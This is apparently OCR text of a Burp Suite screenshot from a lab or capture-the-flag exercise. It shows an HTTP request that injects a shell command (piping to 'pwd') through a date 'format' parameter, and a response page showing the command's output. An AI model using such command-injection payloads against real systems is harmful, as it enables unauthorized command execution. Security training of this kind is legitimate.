 Request
Pretty Raw Hex \n
1 GET /?format=%Y-%25m-%25d'|pwd+%23
HTTP/1.1
2 Host: 94.237.51.73:31132
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render
</a>
25 </li>
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
30 <div class="container">
31 <div class="container">
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
/www<span class='text-muted'>
.
</span>
</h1>
33 </div>
34 </div>
35 </div>
36 </body>